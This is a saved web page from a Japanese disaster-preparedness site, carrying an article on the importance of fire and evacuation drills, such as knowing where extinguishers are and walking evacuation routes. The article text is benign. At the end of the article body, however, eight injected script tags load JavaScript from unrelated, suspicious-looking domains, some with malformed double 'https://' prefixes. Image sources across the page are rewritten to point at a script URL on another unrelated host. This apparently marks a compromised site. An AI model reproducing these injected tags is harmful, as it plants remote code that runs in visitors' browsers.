	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/evacuation/" rel="category tag">避難</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>
 <li class="last">防災訓練、避難訓練の必要性</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>防災訓練、避難訓練の必要性</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2016/2/9</li>    <li class="post_category"><a href="https://bosaidb.com/category/know-how/earthquake/" rel="category tag">地震</a>, <a href="https://bosaidb.com/category/evacuation/" rel="category tag">避難</a>, <a href="https://bosaidb.com/category/know-how/" rel="category tag">防災ノウハウ</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" rel="tag">避難</a>, <a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/evacuationdrills/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7&url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/evacuationdrills/&amp;t=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&title=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg&description=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="600" height="450" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg" class="attachment-large size-large wp-post-image" alt="出口の確保" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
   <h2>防災・避難訓練は必要ないと思っていませんか？</h2>
<p><span class="text-item unmatch">防災訓練や</span><span class="text-item unmatch">避難訓練は</span><span class="text-item void">、</span><span class="text-item match">なぜ</span><span class="text-item match">必要な</span><span class="text-item match">のでしょうか</span><span class="text-item void">。<br />
</span><span class="text-item void">「</span><span class="text-item unmatch">訓練は</span><span class="text-item unmatch">しょせん</span><span class="text-item unmatch">訓練でしか</span><span class="text-item match">ない</span><span class="text-item void">」</span><span class="text-item void">、</span><span class="text-item void">「</span><span class="text-item unmatch">いくら訓練を</span><span class="text-item match">して</span><span class="text-item match">みても</span><span class="text-item void">、</span><span class="text-item match">実際に</span><span class="text-item match">災害が</span><span class="text-item unmatch">起こったら</span><span class="text-item unmatch">役に立つかは</span><span class="text-item match">分からない</span><span class="text-item void">」</span><span class="text-item match">といった</span><span class="text-item match">声も</span><span class="text-item match">あると</span><span class="text-item match">思います</span><span class="text-item void">。</span></p>
<p><span class="text-item match">しかし</span><span class="text-item void">、</span><span class="text-item match">実際に</span><span class="text-item match">災害に</span><span class="text-item unmatch">見舞われるまで</span><span class="text-item match">何も</span><span class="text-item match">しないという</span><span class="text-item match">のでは</span><span class="text-item void">、</span><span class="text-item match">いざという</span><span class="text-item match">ときに</span><span class="text-item match">困ります</span><span class="text-item void">。<br />
</span><span class="text-item unmatch">頭では</span><span class="text-item match">分かって</span><span class="text-item match">いる</span><span class="text-item match">つもりでも</span><span class="text-item void">、</span><span class="text-item match">実際に</span><span class="text-item match">行動を</span><span class="text-item match">して</span><span class="text-item match">みないと</span><span class="text-item match">分からない</span><span class="text-item match">ことも</span><span class="text-item match">色々</span><span class="text-item match">あります</span><span class="text-item void">。</span></p>
<p><span class="text-item unmatch">例えば</span><span class="text-item void">、</span><span class="text-item match">消火器が</span><span class="text-item match">どこに</span><span class="text-item match">ある</span><span class="text-item match">のかを</span><span class="text-item match">知って</span><span class="text-item match">いますか</span><span class="text-item void">、</span><span class="text-item match">どこに</span><span class="text-item unmatch">あるかは</span><span class="text-item match">知って</span><span class="text-item match">いたとしても</span><span class="text-item void">、</span><span class="text-item match">どう</span><span class="text-item match">やって</span><span class="text-item match">使う</span><span class="text-item match">のかを</span><span class="text-item match">知って</span><span class="text-item match">いますか</span><span class="text-item void">。</span></p>
<p><span class="text-item match">災害が</span><span class="text-item unmatch">起こってから</span><span class="text-item void">、</span><span class="text-item unmatch">消火器を</span><span class="text-item match">探して</span><span class="text-item match">使い方を</span><span class="text-item match">調べる</span><span class="text-item match">のと</span><span class="text-item void">、</span><span class="text-item match">訓練を</span><span class="text-item match">して</span><span class="text-item match">おいて</span><span class="text-item void">、</span><span class="text-item match">消火器が</span><span class="text-item match">すぐに</span><span class="text-item match">使える</span><span class="text-item unmatch">のとでは</span><span class="text-item void">、</span><span class="text-item match">実際に</span><span class="text-item unmatch">消火活動を</span><span class="text-item unmatch">始めるまでの</span><span class="text-item unmatch">時間に大きな</span><span class="text-item match">違いが</span><span class="text-item match">でる</span><span class="text-item match">のは</span><span class="text-item void">、</span><span class="text-item unmatch">想像しなくても</span><span class="text-item unmatch">分かると</span><span class="text-item match">思います</span><span class="text-item void">。</span></p>
<h3>防災訓練、避難訓練の必要性</h3>
<p><span class="text-item unmatch">先ほど消火器を</span><span class="text-item unmatch">例に</span><span class="text-item unmatch">挙げた</span><span class="text-item match">ように</span><span class="text-item void">、</span><span class="text-item unmatch">訓練の</span><span class="text-item unmatch">場で</span><span class="text-item unmatch">経験して</span><span class="text-item match">おく</span><span class="text-item match">ことは</span><span class="text-item unmatch">非常に</span><span class="text-item match">大切です</span><span class="text-item void">。<br />
</span><span class="text-item unmatch">防災用品という</span><span class="text-item match">のは</span><span class="text-item void">、</span><span class="text-item unmatch">普段は</span><span class="text-item unmatch">使わない</span><span class="text-item unmatch">ものです</span><span class="text-item void">。</span><span class="text-item unmatch">どこに</span><span class="text-item match">ある</span><span class="text-item match">のか</span><span class="text-item void">、</span><span class="text-item match">どう</span><span class="text-item match">やって</span><span class="text-item unmatch">使う</span><span class="text-item unmatch">のかを</span><span class="text-item match">確認して</span><span class="text-item unmatch">おかないと</span><span class="text-item void">、</span><span class="text-item unmatch">咄嗟の</span><span class="text-item unmatch">ときに</span><span class="text-item unmatch">使う</span><span class="text-item match">ことが</span><span class="text-item match">できません</span><span class="text-item void">。</span></p>
<p><span class="text-item match">また</span><span class="text-item void">、</span><span class="text-item unmatch">防災用品が</span><span class="text-item unmatch">耐用年数を</span><span class="text-item unmatch">超えて</span><span class="text-item unmatch">いないかの</span><span class="text-item unmatch">確認も</span><span class="text-item unmatch">必要です</span><span class="text-item void">。<br />
</span><span class="text-item unmatch">意識的に</span><span class="text-item unmatch">やらないと</span><span class="text-item match">確認する</span><span class="text-item unmatch">機会が</span><span class="text-item unmatch">ありませんから</span><span class="text-item void">、</span><span class="text-item unmatch">こう</span><span class="text-item unmatch">いった</span><span class="text-item unmatch">ことを</span><span class="text-item match">確認する</span><span class="text-item unmatch">機会としては</span><span class="text-item void">、</span><span class="text-item unmatch">防災訓練や</span><span class="text-item unmatch">避難訓練が</span><span class="text-item unmatch">一番な</span><span class="text-item match">のです</span><span class="text-item void">。</span></p>
<p><span class="text-item match">また</span><span class="text-item void">、</span><span class="text-item unmatch">避難場所や</span><span class="text-item void">、</span><span class="text-item unmatch">避難経路の</span><span class="text-item unmatch">確認も</span><span class="text-item void">、</span><span class="text-item unmatch">実際に</span><span class="text-item unmatch">訓練して</span><span class="text-item unmatch">おかないと</span><span class="text-item void">、</span><span class="text-item unmatch">分からない</span><span class="text-item match">ことが</span><span class="text-item unmatch">沢山</span><span class="text-item match">あります</span><span class="text-item void">。</span></p>
<p><span class="text-item unmatch">避難場所までの</span><span class="text-item unmatch">地図を</span><span class="text-item unmatch">見て</span><span class="text-item unmatch">分かった</span><span class="text-item unmatch">つもりに</span><span class="text-item match">なって</span><span class="text-item unmatch">いても</span><span class="text-item void">、</span><span class="text-item unmatch">実際に</span><span class="text-item unmatch">歩いて</span><span class="text-item unmatch">みると</span><span class="text-item unmatch">意外に</span><span class="text-item unmatch">遠かったり</span><span class="text-item match">する</span><span class="text-item match">ことが</span><span class="text-item unmatch">ありますし</span><span class="text-item void">、</span><span class="text-item unmatch">避難経路の</span><span class="text-item unmatch">途中に</span><span class="text-item unmatch">急な</span><span class="text-item unmatch">坂が</span><span class="text-item unmatch">あったり</span><span class="text-item match">する</span><span class="text-item unmatch">ことも</span><span class="text-item match">あります</span><span class="text-item void">。</span></p>
<p><span class="text-item unmatch">実際の</span><span class="text-item unmatch">災害の</span><span class="text-item unmatch">場面では</span><span class="text-item void">、</span><span class="text-item match">お年寄りや</span><span class="text-item match">病人</span><span class="text-item void">、</span><span class="text-item unmatch">ケガ人を</span><span class="text-item unmatch">連れて</span><span class="text-item unmatch">非難する</span><span class="text-item unmatch">可能性も</span><span class="text-item match">あります</span><span class="text-item void">。</span><span class="text-item unmatch">避難場所まで</span><span class="text-item match">自分の</span><span class="text-item unmatch">足で</span><span class="text-item unmatch">歩いて</span><span class="text-item unmatch">みる</span><span class="text-item void">、</span><span class="text-item unmatch">実際に</span><span class="text-item unmatch">行って</span><span class="text-item unmatch">みる</span><span class="text-item match">ことが</span><span class="text-item unmatch">非常に</span><span class="text-item match">重要な</span><span class="text-item match">のです</span><span class="text-item void">。</span><span class="text-item unmatch">さらに</span><span class="text-item unmatch">いえば</span><span class="text-item void">、</span><span class="text-item match">お年寄りや</span><span class="text-item unmatch">病人に</span><span class="text-item unmatch">限らず</span><span class="text-item void">、</span><span class="text-item unmatch">実際の</span><span class="text-item unmatch">災害が</span><span class="text-item unmatch">起こった</span><span class="text-item unmatch">ときに</span><span class="text-item match">大切な</span><span class="text-item match">のは</span><span class="text-item void">、</span><span class="text-item match">周辺の</span><span class="text-item unmatch">人との</span><span class="text-item unmatch">助け合いです</span><span class="text-item void">。</span></p>
<p><span class="text-item match">特に</span><span class="text-item unmatch">都市部では</span><span class="text-item void">、</span><span class="text-item unmatch">人間関係が</span><span class="text-item unmatch">希薄な</span><span class="text-item unmatch">地域が</span><span class="text-item match">多く</span><span class="text-item match">なって</span><span class="text-item match">います</span><span class="text-item void">。</span><span class="text-item unmatch">防災訓練や</span><span class="text-item unmatch">避難訓練を通じて</span><span class="text-item void">、</span><span class="text-item match">周辺の</span><span class="text-item unmatch">人々との</span><span class="text-item unmatch">関係を</span><span class="text-item unmatch">少しでも</span><span class="text-item unmatch">強めて</span><span class="text-item match">おく</span><span class="text-item match">ことが</span><span class="text-item void">、</span><span class="text-item unmatch">災害が</span><span class="text-item unmatch">起こった</span><span class="text-item unmatch">ときに</span><span class="text-item void">、</span><span class="text-item unmatch">大きな</span><span class="text-item unmatch">助けに</span><span class="text-item match">なります</span><span class="text-item void">。</span></p>
<h3>訓練には積極的に参加しましょう</h3>
<p><span class="text-item unmatch">防災訓練や</span><span class="text-item unmatch">避難訓練は</span><span class="text-item void">、</span><span class="text-item unmatch">小学校や</span><span class="text-item unmatch">中学校の</span><span class="text-item unmatch">ときには</span><span class="text-item void">、</span><span class="text-item unmatch">多くの</span><span class="text-item match">人が</span><span class="text-item match">参加した</span><span class="text-item unmatch">経験が</span><span class="text-item match">あると</span><span class="text-item match">思います</span><span class="text-item void">。</span></p>
<p><span class="text-item unmatch">会社で</span><span class="text-item unmatch">訓練を</span><span class="text-item unmatch">行って</span><span class="text-item match">いる</span><span class="text-item match">ところも</span><span class="text-item unmatch">あるでしょう</span><span class="text-item void">。</span><span class="text-item unmatch">こう</span><span class="text-item unmatch">いった</span><span class="text-item unmatch">機会には</span><span class="text-item void">、</span><span class="text-item unmatch">是非</span><span class="text-item void">、</span><span class="text-item unmatch">積極的に</span><span class="text-item match">参加して</span><span class="text-item void">、</span><span class="text-item match">防災に関する</span><span class="text-item match">知識を</span><span class="text-item unmatch">深めて</span><span class="text-item match">ください</span><span class="text-item void">。</span><span class="text-item unmatch">最近では</span><span class="text-item void">、</span><span class="text-item unmatch">少なく</span><span class="text-item unmatch">なりましたが</span><span class="text-item void">、</span><span class="text-item unmatch">地域での</span><span class="text-item match">防災訓練</span><span class="text-item void">、</span><span class="text-item unmatch">避難訓練を</span><span class="text-item unmatch">行って</span><span class="text-item match">いる</span><span class="text-item match">ところも</span><span class="text-item match">あります</span><span class="text-item void">。</span></p>
<p><span class="text-item unmatch">こう</span><span class="text-item unmatch">いった</span><span class="text-item match">地域の</span><span class="text-item unmatch">訓練にも</span><span class="text-item unmatch">できるだけ</span><span class="text-item unmatch">参加しましょう</span><span class="text-item void">。</span><span class="text-item match">学校の</span><span class="text-item match">場合は</span><span class="text-item unmatch">先生が</span><span class="text-item unmatch">生徒を</span><span class="text-item unmatch">指導しますし</span><span class="text-item void">、</span><span class="text-item unmatch">会社でも</span><span class="text-item unmatch">普段から</span><span class="text-item unmatch">指揮命令関係が</span><span class="text-item match">あります</span><span class="text-item void">。</span><span class="text-item unmatch">これに対して</span><span class="text-item void">、</span><span class="text-item unmatch">地域では</span><span class="text-item void">、</span><span class="text-item unmatch">誰かが</span><span class="text-item unmatch">指揮を</span><span class="text-item match">して</span><span class="text-item unmatch">くれるとは</span><span class="text-item match">限りません</span><span class="text-item void">。</span></p>
<p><span class="text-item match">いざという</span><span class="text-item match">ときに</span><span class="text-item void">、</span><span class="text-item unmatch">各自が</span><span class="text-item unmatch">バラバラに</span><span class="text-item unmatch">行動すると</span><span class="text-item void">、</span><span class="text-item unmatch">効率的な</span><span class="text-item unmatch">避難活動が</span><span class="text-item match">できない</span><span class="text-item unmatch">危険も</span><span class="text-item match">あります</span><span class="text-item void">。</span><span class="text-item unmatch">訓練によって</span><span class="text-item void">、</span><span class="text-item unmatch">各自が</span><span class="text-item unmatch">何を</span><span class="text-item unmatch">すれば</span><span class="text-item unmatch">いいかを</span><span class="text-item unmatch">把握して</span><span class="text-item unmatch">いれば</span><span class="text-item void">、</span><span class="text-item unmatch">避難活動の</span><span class="text-item unmatch">効率が</span><span class="text-item unmatch">格段に</span><span class="text-item unmatch">アップします</span><span class="text-item void">。</span><span class="text-item unmatch">自分や</span><span class="text-item match">家族の</span><span class="text-item unmatch">身を</span><span class="text-item match">守る</span><span class="text-item match">ために</span><span class="text-item void">、</span><span class="text-item match">防災訓練</span><span class="text-item void">、</span><span class="text-item unmatch">避難訓練には</span><span class="text-item void">、</span><span class="text-item unmatch">積極的に</span><span class="text-item match">参加する</span><span class="text-item match">ように</span><span class="text-item match">して</span><span class="text-item match">ください</span><span class="text-item void">。</span><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7&url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/evacuationdrills/&amp;t=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&title=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fevacuationdrills%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/exit.jpg&description=%E9%98%B2%E7%81%BD%E8%A8%93%E7%B7%B4%E3%80%81%E9%81%BF%E9%9B%A3%E8%A8%93%E7%B7%B4%E3%81%AE%E5%BF%85%E8%A6%81%E6%80%A7"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/latest/"><img width="150" height="109" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flame.jpg" class="attachment-size3 size-size3 wp-post-image" alt="火元" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flame.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flame-300x218.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Flame-220x162.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/latest/">昔と違う最新の防災知識</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/elevator/"><img width="150" height="100" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/elevator.jpg" class="attachment-size3 size-size3 wp-post-image" alt="エレベーターの防災" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/elevator.jpg 599w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/elevator-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/elevator/">もしもエレベーターの中で大地震に遭遇したら</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/not-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/not2-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/not2-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/not2-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/not-2/">地震のない国　移住するならこの10か国</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/application/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/application-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="防災アプリ3選" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/application-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/application-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/application-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/application.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/application/">【ママ必見】防災アプリ3選</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/landslide/"><img width="112" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/landslide.jpg" class="attachment-size3 size-size3 wp-post-image" alt="土砂崩れ" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/landslide.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/landslide-150x150.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/landslide-300x300.jpg 300w" sizes="(max-width: 112px) 100vw, 112px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/landslide/">土砂崩れに対する防災の手引き</a></h4>
    </li>
       </ul>
  </div>
    
  




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/priority-02_03/" rel="prev">自分の命を守るための防災グッズで最優先は</a></p>
   <p id="next_post"><a href="https://bosaidb.com/apocalypse/" rel="next">世界の終わりを告げるアポカリティックサウンド</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
